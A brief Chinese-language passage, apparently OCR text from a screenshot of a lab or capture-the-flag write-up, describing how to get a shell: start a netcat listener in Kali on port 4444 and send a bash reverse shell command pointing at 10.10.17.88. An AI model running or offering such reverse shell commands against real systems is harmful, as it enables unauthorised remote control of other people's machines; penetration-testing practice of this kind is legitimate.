
获取shell
在kali中使用nc命令启用监听
nc -lvnp 4444
构造一个Reverse shell命令
/bin/bash -i >& /dev/tcp/10.10.17.88/4444
0>&1
发送请求即可获取shell